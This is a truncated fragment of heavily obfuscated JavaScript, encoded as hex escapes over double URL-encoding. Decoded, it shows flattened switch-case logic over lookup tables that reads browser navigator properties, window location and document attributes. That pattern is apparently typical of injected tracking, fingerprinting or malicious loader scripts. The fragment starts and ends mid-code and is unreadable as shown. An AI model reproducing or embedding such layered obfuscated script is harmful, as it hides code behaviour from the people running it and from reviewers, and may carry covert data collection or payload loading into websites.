34\x31\x25\x32\x42\x25\x33\x44\x25\x32\x34\x25\x32\x45\x25\x37\x38\x25\x32\x39\x25\x37\x42\x25\x37\x33\x25\x37\x37\x25\x36\x39\x25\x37\x34\x25\x36\x33\x25\x36\x38\x25\x32\x38\x25\x32\x34\x25\x32\x45\x25\x35\x46\x25\x34\x34\x25\x34\x31\x25\x32\x39\x25\x37\x42\x25\x36\x33\x25\x36\x31\x25\x37\x33\x25\x36\x35\x25\x32\x30\x25\x32\x34\x25\x32\x45\x25\x34\x33\x25\x36\x34\x25\x33\x41\x25\x36\x38\x25\x33\x44\x25\x36\x44\x25\x32\x43\x25\x35\x46\x25\x33\x44\x25\x32\x34\x25\x32\x45\x25\x36\x34\x25\x36\x42\x25\x32\x42\x25\x32\x38\x25\x32\x34\x25\x32\x45\x25\x34\x32\x25\x34\x33\x25\x32\x43\x25\x36\x41\x25\x32\x45\x25\x34\x33\x25\x32\x39\x25\x32\x38\x25\x32\x39\x25\x32\x42\x25\x32\x34\x25\x32\x45\x25\x36\x35\x25\x37\x33\x25\x32\x43\x25\x37\x39\x25\x33\x44\x25\x34\x46\x25\x36\x32\x25\x36\x41\x25\x36\x35\x25\x36\x33\x25\x37\x34\x25\x35\x42\x25\x32\x34\x25\x32\x45\x25\x34\x41\x25\x37\x30\x25\x35\x44\x25\x32\x38\x25\x36\x38\x25\x32\x39\x25\x35\x42\x25\x32\x34\x25\x32\x45\x25\x34\x41\x25\x36\x46\x25\x35\x44\x25\x32\x38\x25\x36\x36\x25\x37\x35\x25\x36\x45\x25\x36\x33\x25\x37\x34\x25\x36\x39\x25\x36\x46\x25\x36\x45\x25\x32\x38\x25\x36\x45\x25\x32\x39\x25\x37\x42\x25\x36\x36\x25\x36\x46\x25\x37\x32\x25\x32\x38\x25\x32\x34\x25\x32\x45\x25\x35\x46\x25\x34\x33\x25\x36\x39\x25\x33\x44\x25\x32\x34\x25\x32\x45\x25\x34\x32\x25\x34\x33\x25\x33\x42\x25\x32\x34\x25\x32\x45\x25\x35\x46\x25\x34\x33\x25\x36\x39\x25\x33\x43\x25\x32\x34\x25\x32\x45\x25\x34\x32\x25\x37\x41\x25\x33\x42\x25\x32\x34\x25\x32\x45\x25\x35\x46\x25\x34\x33\x25\x36\x39\x25\x32\x42\x25\x33\x44\x25\x32\x34\x25\x32\x45\x25\x37\x38\x25\x32\x39\x25\x37\x42\x25\x37\x33\x25\x37\x37\x25\x36\x39\x25\x37\x34\x25\x36\x33\x25\x36\x38\x25\x32\x38\x25\x32\x34\x25\x32\x45\x25\x35\x46\x25\x34\x33\x25\x36\x39\x25\x32\x39\x25\x37\x42\x25\x36\x33\x25\x36\x31\x25\x37\x33\x25\x36\x35\x25\x32\x30\x25\x32\x34\x25\x32\x45\x25\x37\x38\x25\x33\x41\x25\x37\x32\x25\x36\x35\x25\x37\x34\x25\x37\x35\x25\x37\x32\x25\x36\x45\x25\x35\x42\x25\x36\x45\x25\x32\x43\x25\x37\x34\x25\x35\x44\x25\x35\x42\x25\x32\x34\x25\x32\x45\x25\x34\x32\x25\x37\x32\x25\x35\x44\x25\x32\x38\x25\x32\x34\x25\x32\x45\x25\x36\x36\x25\x34\x39\x25\x32\x39\x25\x33\x42\x25\x36\x32\x25\x37\x32\x25\x36\x35\x25\x36\x31\x25\x36\x42\x25\x33\x42\x25\x36\x33\x25\x36\x31\x25\x37\x33\x25\x36\x35\x25\x32\x30\x25\x32\x34\x25\x32\x45\x25\x34\x32\x25\x34\x33\x25\x33\x41\x25\x37\x36\x25\x36\x31\x25\x37\x32\x25\x32\x30\x25\x37\x34\x25\x33\x44\x25\x34\x33\x25\x32\x38\x25\x36\x38\x25\x35\x42\x25\x36\x45\x25\x35\x44\x25\x32\x39\x25\x33\x42\x25\x36\x32\x25\x37\x32\x25\x36\x35\x25\x36\x31\x25\x36\x42\x25\x33\x42\x25\x37\x44\x25\x37\x44\x25\x37\x44\x25\x32\x39\x25\x35\x42\x25\x32\x34\x25\x32\x45\x25\x34\x32\x25\x37\x32\x25\x35\x44\x25\x32\x38\x25\x32\x34\x25\x32\x45\x25\x36\x36\x25\x36\x41\x25\x32\x39\x25\x32\x43\x25\x32\x38\x25\x36\x32\x25\x33\x44\x25\x36\x45\x25\x36\x35\x25\x37\x37\x25\x32\x30\x25\x37\x37\x25\x36\x39\x25\x36\x45\x25\x36\x34\x25\x36\x46\x25\x37\x37\x25\x35\x42\x25\x32\x34\x25\x32\x45\x25\x36\x32\x25\x37\x31\x25\x35\x44\x25\x32\x38\x25\x32\x39\x25\x32\x39\x25\x35\x42\x25\x32\x34\x25\x32\x45\x25\x36\x31\x25\x37\x36\x25\x35\x44\x25\x32\x38\x25\x32\x34\x25\x32\x45\x25\x34\x39\x25\x36\x31\x25\x32\x43\x25\x35\x46\x25\x32\x43\x25\x32\x31\x25\x32\x34\x25\x32\x45\x25\x34\x32\x25\x34\x33\x25\x32\x39\x25\x32\x43\x25\x36\x32\x25\x35\x42\x25\x32\x34\x25\x32\x45\x25\x36\x33\x25\x36\x36\x25\x35\x44\x25\x32\x38\x25\x34\x46\x25\x32\x43\x25\x35\x33\x25\x32\x39\x25\x32\x43\x25\x36\x32\x25\x35\x42\x25\x32\x34\x25\x32\x45\x25\x36\x32\x25\x36\x36\x25\x35\x44\x25\x32\x38\x25\x37\x39\x25\x32\x39\x25\x33\x42\x25\x36\x32\x25\x37\x32\x25\x36\x35\x25\x36\x31\x25\x36\x42\x25\x33\x42\x25\x36\x33\x25\x36\x31\x25\x37\x33\x25\x36\x35\x25\x32\x30\x25\x32\x34\x25\x32\x45\x25\x37\x38\x25\x33\x41\x25\x34\x32\x25\x35\x42\x25\x36\x39\x25\x35\x44\x25\x33\x44\x25\x36\x34\x25\x32\x43\x25\x34\x32\x25\x35\x42\x25\x36\x33\x25\x35\x44\x25\x33\x44\x25\x32\x34\x25\x32\x45\x25\x34\x32\x25\x34\x33\x25\x33\x42\x25\x36\x32\x25\x37\x32\x25\x36\x35\x25\x36\x31\x25\x36\x42\x25\x33\x42\x25\x36\x33\x25\x36\x31\x25\x37\x33\x25\x36\x35\x25\x32\x30\x25\x32\x34\x25\x32\x45\x25\x34\x32\x25\x37\x41\x25\x33\x41\x25\x37\x36\x25\x36\x31\x25\x37\x32\x25\x32\x30\x25\x36\x44\x25\x33\x44\x25\x32\x34\x25\x32\x45\x25\x32\x34\x25\x32\x38\x25\x32\x34\x25\x32\x45\x25\x36\x34\x25\x36\x32\x25\x32\x43\x25\x36\x45\x25\x32\x43\x25\x32\x34\x25\x32\x45\x25\x36\x34\x25\x36\x33\x25\x32\x43\x25\x36\x43\x25\x32\x43\x25\x32\x34\x25\x32\x45\x25\x36\x34\x25\x36\x34\x25\x32\x43\x25\x37\x33\x25\x32\x43\x25\x32\x34\x25\x32\x45\x25\x36\x34\x25\x36\x35\x25\x32\x43\x25\x37\x32\x25\x32\x43\x25\x32\x34\x25\x32\x45\x25\x36\x34\x25\x36\x36\x25\x32\x43\x25\x36\x34\x25\x32\x43\x25\x32\x34\x25\x32\x45\x25\x36\x36\x25\x36\x34\x25\x32\x43\x25\x36\x36\x25\x37\x35\x25\x36\x45\x25\x36\x33\x25\x37\x34\x25\x36\x39\x25\x36\x46\x25\x36\x45\x25\x32\x38\x25\x32\x39\x25\x37\x42\x25\x36\x36\x25\x36\x46\x25\x37\x32\x25\x32\x38\x25\x32\x34\x25\x32\x45\x25\x35\x46\x25\x34\x33\x25\x34\x33\x25\x33\x44\x25\x32\x34\x25\x32\x45\x25\x34\x32\x25\x34\x33\x25\x33\x42\x25\x32\x34\x25\x32\x45\x25\x35\x46\x25\x34\x33\x25\x34\x33\x25\x33\x43\x25\x32\x34\x25\x32\x45\x25\x34\x33\x25\x37\x32\x25\x33\x42\x25\x32\x34\x25\x32\x45\x25\x35\x46\x25\x34\x33\x25\x34\x33\x25\x32\x42\x25\x33\x44\x25\x32\x34\x25\x32\x45\x25\x37\x38\x25\x32\x39\x25\x37\x42\x25\x37\x33\x25\x37\x37\x25\x36\x39\x25\x37\x34\x25\x36\x33\x25\x36\x38\x25\x32\x38\x25\x32\x34\x25\x32\x45\x25\x35\x46\x25\x34\x33\x25\x34\x33\x25\x32\x39\x25\x37\x42\x25\x36\x33\x25\x36\x31\x25\x37\x33\x25\x36\x35\x25\x32\x30\x25\x32\x34\x25\x32\x45\x25\x34\x33\x25\x36\x34\x25\x33\x41\x25\x37\x32\x25\x36\x35\x25\x37\x34\x25\x37\x35\x25\x37\x32\x25\x36\x45\x25\x32\x30\x25\x34\x32\x25\x35\x42\x25\x37\x38\x25\x35\x44\x25\x33\x44\x25\x37\x34\x25\x33\x42\x25\x36\x32\x25\x37\x32\x25\x36\x35\x25\x36\x31\x25\x36\x42\x25\x33\x42\x25\x36\x33\x25\x36\x31\x25\x37\x33\x25\x36\x35\x25\x32\x30\x25\x32\x34\x25\x32\x45\x25\x37\x38\x25\x33\x41\x25\x36\x39\x25\x36\x36\x25\x32\x38\x25\x36\x45\x25\x32\x39\x25\x37\x32\x25\x36\x35\x25\x37\x34\x25\x37\x35\x25\x37\x32\x25\x36\x45\x25\x32\x30\x25\x36\x45\x25\x33\x42\x25\x36\x32\x25\x37\x32\x25\x36\x35\x25\x36\x31\x25\x36\x42\x25\x33\x42\x25\x36\x33\x25\x36\x31\x25\x37\x33\x25\x36\x35\x25\x32\x30\x25\x32\x34\x25\x32\x45\x25\x34\x32\x25\x37\x41\x25\x33\x41\x25\x37\x36\x25\x36\x31\x25\x37\x32\x25\x32\x30\x25\x37\x34\x25\x33\x44\x25\x34\x44\x25\x35\x42\x25\x32\x34\x25\x32\x45\x25\x34\x32\x25\x36\x43\x25\x35\x44\x25\x32\x38\x25\x32\x39\x25\x35\x42\x25\x32\x34\x25\x32\x45\x25\x34\x32\x25\x37\x34\x25\x35\x44\x25\x32\x38\x25\x32\x34\x25\x32\x45\x25\x34\x32\x25\x37\x37\x25\x32\x39\x25\x35\x42\x25\x32\x34\x25\x32\x45\x25\x34\x32\x25\x37\x39\x25\x35\x44\x25\x32\x38\x25\x32\x34\x25\x32\x45\x25\x34\x32\x25\x37\x41\x25\x32\x39\x25\x33\x42\x25\x36\x32\x25\x37\x32\x25\x36\x35\x25\x36\x31\x25\x36\x42\x25\x33\x42\x25\x36\x33\x25\x36\x31\x25\x37\x33\x25\x36\x35\x25\x32\x30\x25\x32\x34\x25\x32\x45\x25\x34\x32\x25\x34\x33\x25\x33\x41\x25\x37\x36\x25\x36\x31\x25\x37\x32\x25\x32\x30\x25\x36\x45\x25\x33\x44\x25\x34\x32\x25\x35\x42\x25\x37\x38\x25\x35\x44\x25\x33\x42\x25\x36\x32\x25\x37\x32\x25\x36\x35\x25\x36\x31\x25\x36\x42\x25\x33\x42\x25\x37\x44\x25\x37\x44\x25\x37\x44\x25\x32\x38\x25\x32\x39\x25\x32\x43\x25\x32\x34\x25\x32\x45\x25\x36\x34\x25\x36\x37\x25\x32\x43\x25\x37\x37\x25\x32\x43\x25\x32\x34\x25\x32\x45\x25\x36\x34\x25\x36\x38\x25\x32\x43\x25\x36\x31\x25\x32\x43\x25\x32\x34\x25\x32\x45\x25\x36\x34\x25\x36\x39\x25\x32\x43\x25\x36\x36\x25\x32\x43\x25\x32\x34\x25\x32\x45\x25\x36\x34\x25\x37\x33\x25\x32\x43\x25\x36\x45\x25\x36\x31\x25\x37\x36\x25\x36\x39\x25\x36\x37\x25\x36\x31\x25\x37\x34\x25\x36\x46\x25\x37\x32\x25\x35\x42\x25\x32\x34\x25\x32\x45\x25\x36\x34\x25\x34\x34\x25\x35\x44\x25\x32\x43\x25\x32\x34\x25\x32\x45\x25\x36\x35\x25\x34\x36\x25\x32\x43\x25\x37\x37\x25\x36\x39\x25\x36\x45\x25\x36\x34\x25\x36\x46\x25\x37\x37\x25\x35\x42\x25\x32\x34\x25\x32\x45\x25\x36\x31\x25\x37\x35\x25\x35\x44\x25\x35\x42\x25\x32\x34\x25\x32\x45\x25\x37\x32\x25\x35\x44\x25\x32\x43\x25\x32\x34\x25\x32\x45\x25\x36\x35\x25\x34\x37\x25\x32\x43\x25\x37\x37\x25\x36\x39\x25\x36\x45\x25\x36\x34\x25\x36\x46\x25\x37\x37\x25\x35\x42\x25\x32\x34\x25\x32\x45\x25\x36\x31\x25\x37\x35\x25\x35\x44\x25\x35\x42\x25\x32\x34\x25\x32\x45\x25\x37\x33\x25\x35\x44\x25\x32\x43\x25\x32\x34\x25\x32\x45\x25\x36\x33\x25\x34\x36\x25\x32\x43\x25\x37\x34\x25\x37\x43\x25\x37\x43\x25\x36\x42\x25\x32\x43\x25\x32\x34\x25\x32\x45\x25\x36\x35\x25\x36\x37\x25\x32\x43\x25\x36\x45\x25\x36\x35\x25\x37\x37\x25\x32\x30\x25\x35\x30\x25\x32\x38\x25\x32\x39\x25\x35\x42\x25\x32\x34\x25\x32\x45\x25\x36\x32\x25\x36\x33\x25\x35\x44\x25\x32\x38\x25\x32\x39\x25\x32\x43\x25\x32\x34\x25\x32\x45\x25\x36\x35\x25\x36\x42\x25\x32\x43\x25\x32\x38\x25\x32\x34\x25\x32\x45\x25\x34\x32\x25\x34\x33\x25\x32\x43\x25\x36\x37\x25\x35\x42\x25\x32\x34\x25\x32\x45\x25\x34\x33\x25\x36\x37\x25\x35\x44\x25\x32\x39\x25\x32\x38\x25\x37\x32\x25\x32\x39\x25\x32\x43\x25\x32\x34\x25\x32\x45\x25\x36\x35\x25\x36\x43\x25\x32\x43\x25\x32\x38\x25\x32\x34\x25\x32\x45\x25\x34\x32\x25\x34\x33\x25\x32\x43\x25\x36\x37\x25\x35\x42\x25\x32\x34\x25\x32\x45\x25\x34\x33\x25\x36\x37\x25\x35\x44\x25\x32\x39\x25\x32\x38\x25\x36\x43\x25\x32\x39\x25\x32\x43\x25\x32\x34\x25\x32\x45\x25\x36\x35\x25\x36\x44\x25\x32\x43\x25\x32\x38\x25\x32\x34\x25\x32\x45\x25\x34\x32\x25\x34\x33\x25\x32\x43\x25\x36\x37\x25\x35\x42\x25\x32\x34\x25\x32\x45\x25\x34\x33\x25\x36\x37\x25\x35\x44\x25\x32\x39\x25\x32\x38\x25\x37\x37\x25\x32\x39\x25\x32\x43\x25\x32\x34\x25\x32\x45\x25\x36\x35\x25\x36\x45\x25\x32\x43\x25\x36\x45\x25\x36\x31\x25\x37\x36\x25\x36\x39\x25\x36\x37\x25\x36\x31\x25\x37\x34\x25\x36\x46\x25\x37\x32\x25\x35\x42\x25\x32\x34\x25\x32\x45\x25\x36\x34\x25\x36\x31\x25\x35\x44\x25\x37\x43\x25\x37\x43\x25\x36\x45\x25\x36\x31\x25\x37\x36\x25\x36\x39\x25\x36\x37\x25\x36\x31\x25\x37\x34\x25\x36\x46\x25\x37\x32\x25\x35\x42\x25\x32\x34\x25\x32\x45\x25\x36\x35\x25\x34\x35\x25\x35\x44\x25\x32\x39\x25\x33\x42\x25\x36\x32\x25\x37\x32\x25\x36\x35\x25\x36\x31\x25\x36\x42\x25\x33\x42\x25\x36\x33\x25\x36\x31\x25\x37\x33\x25\x36\x35\x25\x32\x30\x25\x32\x34\x25\x32\x45\x25\x34\x32\x25\x34\x33\x25\x33\x41\x25\x37\x36\x25\x36\x31\x25\x37\x32\x25\x32\x30\x25\x36\x36\x25\x33\x44\x25\x34\x35\x25\x32\x38\x25\x34\x32\x25\x35\x42\x25\x36\x33\x25\x35\x44\x25\x32\x43\x25\x32\x34\x25\x32\x45\x25\x34\x36\x25\x37\x30\x25\x32\x39\x25\x37\x43\x25\x37\x43\x25\x32\x34\x25\x32\x45\x25\x34\x32\x25\x34\x33\x25\x32\x43\x25\x36\x31\x25\x33\x44\x25\x34\x35\x25\x32\x38\x25\x34\x32\x25\x35\x42\x25\x36\x46\x25\x35\x44\x25\x32\x43\x25\x32\x34\x25\x32\x45\x25\x34\x36\x25\x37\x30\x25\x32\x39\x25\x32\x43\x25\x36\x34\x25\x33\x44\x25\x36\x45\x25\x36\x35\x25\x37\x37\x25\x32\x30\x25\x35\x30\x25\x32\x38\x25\x32\x39\x25\x35\x42\x25\x32\x34\x25\x32\x45\x25\x36\x32\x25\x34\x41\x25\x35\x44\x25\x32\x38\x25\x32\x39\x25\x32\x43\x25\x37\x33\x25\x33\x44\x25\x36\x34\x25\x32\x44\x25\x36\x31\x25\x32\x43\x25\x37\x36\x25\x33\x44\x25\x36\x34\x25\x36\x46\x25\x36\x33\x25\x37\x35\x25\x36\x44\x25\x36\x35\x25\x36\x45\x25\x37\x34\x25\x32\x43\x25\x36\x43\x25\x33\x44\x25\x37\x36\x25\x35\x42\x25\x32\x34\x25\x32\x45\x25\x36\x34\x25\x36\x33\x25\x35\x44\x25\x32\x43\x25\x37\x37\x25\x33\x44\x25\x37\x37\x25\x36\x39\x25\x36\x45\x25\x36\x34\x25\x36\x46\x25\x37\x37\x25\x35\x42\x25\x32\x34\x25\x32\x45\x25\x36\x32\x25\x37\x34\x25\x35\x44\x25\x35\x42\x25\x32\x34\x25\x32\x45\x25\x36\x33\x25\x34\x32\x25\x35\x44\x25\x33\x42\x25\x36\x32\x25\x37\x32\x25\x36\x35\x25\x36\x31\x25\x36\x42\x25\x33\x42\x25\x37\x44\x25\x37\x44\x25\x37\x44\x25\x36\x32\x25\x37\x32\x25\x36\x35\x25\x36\x31\x25\x36\x42\x25\x33\x42\x25\x36\x33\x25\x36\x31\x25\x37\x33\x25\x36\x35\x25\x32\x30\x25\x32\x34\x25\x32\x45\x25\x34\x32\x25\x34\x33\x25\x33\x41\x25\x37\x36\x25\x36\x31\x25\x37\x32\x25\x32\x30\x25\x36\x35\x25\x33\x44\x25\x34\x31\x25\x32\x38\x25\x36\x45\x25\x32\x43\x25\x37\x34\x25\x32\x39\x25\x32\x43\x25\x37\x35\x25\x33\x44\x25\x37\x30\x25\x32\x38\x25\x36\x35\x25\x32\x43\x25\x32\x34\x25\x32\x45\x25\x34\x33\x25\x36\x34\x25\x32\x39\x25\x32\x43\x25\x36\x46\x25\x33\x44\x25\x37\x35\x25\x35\x42\x25\x32\x34\x25\x32\x45\x25\x34\x32\x25\x34\x33\x25\x35\x44\x25\x32\x43\x25\x36\x39\x25\x33\x44\x25\x37\x35\x25\x35\x42\x25\x32\x34\x25\x32\x45\x25\x37\x38\x25\x35\x44\x25\x32\x43\x25\x36\x33\x25\x33\x44\x25\x37\x35\x25\x35\x42\x25\x32\x34\x25\x32\x45\x25\x34\x32\x25\x37\x41\x25\x35\x44\x25\x33\x42\x25\x36\x32\x25\x37\x32\x25\x36\x35\x25\x36\x31\x25\x36\x42\x25\x33\x42\x25\x37\x44\x25\x37\x44\x25\x37\x44\x25\x33\x42\x25\x36\x32\x25\x37\x32\x25\x36\x35\x25\x36\x31\x25\x36\x42\x25\x33\x42\x25\x36\x33\x25\x36\x31\x25\x37\x33\x25\x36\x35\x25\x32\x30\x25\x32\x34\x25\x32\x45\x25\x34\x36\x25\x37\x32\x25\x33\x41\x25\x37\x36\x25\x36\x31\x25\x37\x32\x25\x32\x30\x25\x34\x46\x25\x33\x44\x25\x32\x34\x25\x32\x45\x25\x34\x34\x25\x36\x31\x25\x32\x43\x25\x35\x33\x25\x33\x44\x25\x32\x34\x25\x32\x45\x25\x34\x34\x25\x36\x32\x25\x32\x43\x25\x37\x38\x25\x33\x44\x25\x32\x34\x25\x32\x45\x25\x34\x34\x25\x36\x33\x25\x32\x43\x25\x36\x46\x25\x33\x44\x25\x32\x34\x25\x32\x45\x25\x34\x34\x25\x36\x34\x25\x32\x43\x25\x36\x39\x25\x33\x44\x25\x32\x34\x25\x32\x45\x25\x34\x34\x25\x36\x35\x25\x32\x43\x25\x36\x33\x25\x33\x44\x25\x32\x34\x25\x32\x45\x25\x34\x34\x25\x36\x36\x25\x32\x43\x25\x36\x42\x25\x33\x44\x25\x32\x34\x25\x32\x45\x25\x34\x34\x25\x36\x37\x25\x32\x43\x25\x36\x36\x25\x33\x44\x25\x32\x34\x25\x32\x45\x25\x32\x34\x25\x32\x38\x25\x32\x39\x25\x33\x42\x25\x36\x32\x25\x37\x32\x25\x36\x35\x25\x36\x31\x25\x36\x42\x25\x33\x42\x25\x36\x33\x25\x36\x31\x25\x37\x33\x25\x36\x35\x25\x32\x30\x25\x32\x34\x25\x32\x45\x25\x34\x32\x25\x37\x41\x25\x33\x41\x25\x37\x36\x25\x36\x31\x25\x37\x32\x25\x32\x30\x25\x37\x30\x25\x33\x44\x25\x36\x36\x25\x37\x35\x25\x36\x45\x25\x36\x33\x25\x37\x34\x25\x36\x39\x25\x36\x46\x25\x36\x45\x25\x32\x38\x25\x36\x45\x25\x32\x43\x25\x37\x34\x25\x32\x39\x25\x37\x42\x25\x36\x36\x25\x36\x46\x25\x37\x32\x25\x32\x38\x25\x32\x34\x25\x32\x45\x25\x35\x46\x25\x34\x35\x25\x36\x44\x25\x33\x44\x25\x32\x34\x25\x32\x45\x25\x34\x32\x25\x34\x33\x25\x33\x42\x25\x32\x34\x25\x32\x45\x25\x35\x46\x25\x34\x35\x25\x36\x44\x25\x33\x43\x25\x32\x34\x25\x32\x45\x25\x34\x33\x25\x36\x34\x25\x33\x42\x25\x32\x34\x25\x32\x45\x25\x35\x46\x25\x34\x35\x25\x36\x44\x25\x32\x42\x25\x33\x44\x25\x32\x34\x25\x32\x45\x25\x37\x38\x25\x32\x39\x25\x37\x42\x25\x37\x33\x25\x37\x37\x25\x36\x39\x25\x37\x34\x25\x36\x33\x25\x36\x38\x25\x32\x38\x25\x32\x34\x25\x32\x45\x25\x35\x46\x25\x34\x35\x25\x36\x44\x25\x32\x39\x25\x37\x42\x25\x36\x33\x25\x36\x31\x25\x37\x33\x25\x36\x35\x25\x32\x30\x25\x32\x34\x25\x32\x45\x25\x34\x32\x25\x37\x41\x25\x33\x41\x25\x37\x34\x25\x36\x38\x25\x37\x32\x25\x36\x46\x25\x37\x37\x25\x32\x30\x25\x36\x45\x25\x36\x35\x25\x37\x37\x25\x32\x30\x25\x35\x34\x25\x37\x39\x25\x37\x30\x25\x36\x35\x25\x34\x35\x25\x37\x32\x25\x37\x32\x25\x36\x46\x25\x37\x32\x25\x32\x38\x25\x32\x34\x25\x32\x45\x25\x34\x41\x25\x36\x34\x25\x32\x39\x25\x33\x42\x25\x36\x32\x25\x37\x32\x25\x36\x35\x25\x36\x31\x25\x36\x42\x25\x33\x42\x25\x36\x33\x25\x36\x31\x25\x37\x33\x25\x36\x35\x25\x32\x30\x25\x32\x34\x25\x32\x45\x25\x37\x38\x25\x33\x41\x25\x36\x39\x25\x36\x36\x25\x32\x38\x25\x35\x33\x25\x37\x39\x25\x36\x44\x25\x36\x32\x25\x36\x46\x25\x36\x43\x25\x35\x42\x25\x32\x34\x25\x32\x45\x25\x34\x41\x25\x36\x43\x25\x35\x44\x25\x36\x39\x25\x36\x45\x25\x32\x30\x25\x34\x46\x25\x36\x32\x25\x36\x41\x25\x36\x35\x25\x36\x33\x25\x37\x34\x25\x32\x38\x25\x36\x45\x25\x32\x39\x25\x32\x39\x25\x37\x32\x25\x36\x35\x25\x37\x34\x25\x37\x35\x25\x37\x32\x25\x36\x45\x25\x32\x30\x25\x36\x36\x25\x37\x35\x25\x36\x45\x25\x36\x33\x25\x37\x34\x25\x36\x39\x25\x36\x46\x25\x36\x45\x25\x32\x38\x25\x36\x45\x25\x32\x43\x25\x37\x34\x25\x32\x39\x25\x37\x42\x25\x36\x36\x25\x36\x46\x25\x37\x32\x25\x32\x38\x25\x32\x34\x25\x32\x45\x25\x35\x46\x25\x34\x35\x25\x36\x39\x25\x33\x44\x25\x32\x34\x25\x32\x45\x25\x34\x32\x25\x34\x33\x25\x33\x42\x25\x32\x34\x25\x32\x45\x25\x35\x46\x25\x34\x35\x25\x36\x39\x25\x33\x43\x25\x32\x34\x25\x32\x45\x25\x34\x33\x25\x36\x34\x25\x33\x42\x25\x32\x34\x25\x32\x45\x25\x35\x46\x25\x34\x35\x25\x36\x39\x25\x32\x42\x25\x33\x44\x25\x32\x34\x25\x32\x45\x25\x37\x38\x25\x32\x39\x25\x37\x42\x25\x37\x33\x25\x37\x37\x25\x36\x39\x25\x37\x34\x25\x36\x33\x25\x36\x38\x25\x32\x38\x25\x32\x34\x25\x32\x45\x25\x35\x46\x25\x34\x35\x25\x36\x39\x25\x32\x39\x25\x37\x42\x25\x36\x33\x25\x36\x31\x25\x37\x33\x25\x36\x35\x25\x32\x30\x25\x32\x34\x25\x32\x45\x25\x34\x32\x25\x37\x41\x25\x33\x41\x25\x37\x32\x25\x36\x35\x25\x37\x34\x25\x37\x35\x25\x37\x32\x25\x36\x45\x25\x32\x30\x25\x37\x32\x25\x33\x42\x25\x36\x32\x25\x37\x32\x25\x36\x35\x25\x36\x31\x25\x36\x42\x25\x33\x42\x25\x36\x33\x25\x36\x31\x25\x37\x33\x25\x36\x35\x25\x32\x30\x25\x32\x34\x25\x32\x45\x25\x37\x38\x25\x33\x41\x25\x37\x34\x25\x37\x32\x25\x37\x39\x25\x37\x42\x25\x36\x36\x25\x36\x46\x25\x37\x32\x25\x32\x38\x25\x37\x36\x25\x36\x31\x25\x37\x32\x25\x32\x30\x25\x36\x39\x25\x32\x43\x25\x36\x33\x25\x33\x44\x25\x36\x45\x25\x35\x42\x25\x35\x33\x25\x37\x39\x25\x36\x44\x25\x36\x32\x25\x36\x46\x25\x36\x43\x25\x35\x42\x25\x32\x34\x25\x32\x45\x25\x34\x41\x25\x36\x43\x25\x35\x44\x25\x35\x44\x25\x32\x38\x25\x32\x39\x25\x33\x42\x25\x32\x31\x25\x32\x38\x25\x36\x35\x25\x33\x44\x25\x32\x38\x25\x36\x39\x25\x33\x44\x25\x36\x33\x25\x35\x42\x25\x32\x34\x25\x32\x45\x25\x36\x36\x25\x34\x41\x25\x35\x44\x25\x32\x38\x25\x32\x39\x25\x32\x39\x25\x35\x42\x25\x32\x34\x25\x32\x45\x25\x36\x36\x25\x36\x35\x25\x35\x44\x25\x32\x39\x25\x32\x36\x25\x32\x36\x25\x32\x38\x25\x37\x32\x25\x35\x42\x25\x32\x34\x25\x32\x45\x25\x36\x31\x25\x36\x31\x25\x35\x44\x25\x32\x38\x25\x36\x39\x25\x35\x42\x25\x32\x34\x25\x32\x45\x25\x34\x39\x25\x36\x37\x25\x35\x44\x25\x32\x39\x25\x32\x43\x25\x32\x31\x25\x37\x34\x25\x37\x43\x25\x37\x43\x25\x37\x32\x25\x35\x42\x25\x32\x34\x25\x32\x45\x25\x34\x37\x25\x37\x32\x25\x35\x44\x25\x32\x31\x25\x33\x44\x25\x33\x44\x25\x37\x34\x25\x32\x39\x25\x33\x42\x25\x36\x35\x25\x33\x44\x25\x32\x31\x25\x32\x34\x25\x32\x45\x25\x34\x32\x25\x34\x33\x25\x32\x39\x25\x33\x42\x25\x37\x44\x25\x36\x33\x25\x36\x31\x25\x37\x34\x25\x36\x33\x25\x36\x38\x25\x32\x38\x25\x36\x45\x25\x32\x39\x25\x37\x42\x25\x37\x35\x25\x33\x44\x25\x32\x31\x25\x32\x34\x25\x32\x45\x25\x34\x32\x25\x34\x33\x25\x32\x43\x25\x36\x46\x25\x33\x44\x25\x36\x45\x25\x33\x42\x25\x37\x44\x25\x36\x36\x25\x36\x39\x25\x36\x45\x25\x36\x31\x25\x36\x43\x25\x36\x43\x25\x37\x39\x25\x37\x42\x25\x37\x34\x25\x37\x32\x25\x37\x39\x25\x37\x42\x25\x32\x31\x25\x36\x35\x25\x32\x36\x25\x32\x36\x25\x36\x33\x25\x35\x42\x25\x32\x34\x25\x32\x45\x25\x36\x36\x25\x37\x36\x25\x35\x44\x25\x32\x36\x25\x32\x36\x25\x36\x33\x25\x35\x42\x25\x32\x34\x25\x32\x45\x25\x36\x36\x25\x37\x36\x25\x35\x44\x25\x32\x38\x25\x32\x39\x25\x33\x42\x25\x37\x44\x25\x36\x36\x25\x36\x39\x25\x36\x45\x25\x36\x31\x25\x36\x43\x25\x36\x43\x25\x37\x39\x25\x37\x42\x25\x36\x39\x25\x36\x36\x25\x32\x38\x25\x37\x35\x25\x32\x39\x25\x37\x34\x25\x36\x38\x25\x37\x32\x25\x36\x46\x25\x37\x37\x25\x32\x30\x25\x36\x46\x25\x33\x42\x25\x37\x44\x25\x37\x44\x25\x36\x32\x25\x37\x32\x25\x36\x35\x25\x36\x31\x25\x36\x42\x25\x33\x42\x25\x36\x33\x25\x36\x31\x25\x37\x33\x25\x36\x35\x25\x32\x30\x25\x32\x34\x25\x32\x45\x25\x34\x32\x25\x34\x33\x25\x33\x41\x25\x37\x36\x25\x36\x31\x25\x37\x32\x25\x32\x30\x25\x37\x32\x25\x33\x44\x25\x35\x42\x25\x35\x44\x25\x32\x43\x25\x36\x35\x25\x33\x44\x25\x32\x31\x25\x32\x34\x25\x32\x45\x25\x34\x32\x25\x34\x33\x25\x32\x43\x25\x37\x35\x25\x33\x44\x25\x32\x31\x25\x32\x34\x25\x32\x45\x25\x37\x38\x25\x32\x43\x25\x36\x46\x25\x33\x44\x25\x37\x36\x25\x36\x46\x25\x36\x39\x25\x36\x34\x25\x32\x30\x25\x32\x34\x25\x32\x45\x25\x34\x32\x25\x34\x33\x25\x33\x42\x25\x36\x32\x25\x37\x32\x25\x36\x35\x25\x36\x31\x25\x36\x42\x25\x33\x42\x25\x37\x44\x25\x37\x44\x25\x37\x44\x25\x32\x38\x25\x36\x45\x25\x32\x43\x25\x37\x34\x25\x32\x39\x25\x33\x42\x25\x36\x32\x25\x37\x32\x25\x36\x35\x25\x36\x31\x25\x36\x42\x25\x33\x42\x25\x36\x33\x25\x36\x31\x25\x37\x33\x25\x36\x35\x25\x32\x30\x25\x32\x34\x25\x32\x45\x25\x34\x32\x